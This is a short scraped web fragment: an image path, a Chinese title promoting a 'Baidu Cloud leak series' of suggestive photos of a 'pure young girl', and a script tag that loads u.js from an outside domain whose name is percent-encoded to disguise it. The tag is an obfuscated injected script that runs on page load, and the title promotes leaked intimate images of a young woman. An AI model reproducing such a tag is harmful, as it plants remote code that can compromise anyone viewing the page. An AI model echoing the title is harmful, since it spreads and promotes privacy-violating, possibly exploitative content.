 【百度云泄密系列】清纯如豆腐，一个纯情少女的PP修养~1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>